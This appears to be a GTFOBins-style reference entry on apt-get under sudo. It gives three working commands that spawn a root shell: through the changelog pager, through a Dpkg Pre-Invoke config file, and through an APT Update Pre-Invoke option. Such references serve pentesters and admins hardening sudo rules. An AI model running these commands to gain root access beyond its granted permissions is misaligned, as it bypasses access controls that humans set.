 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh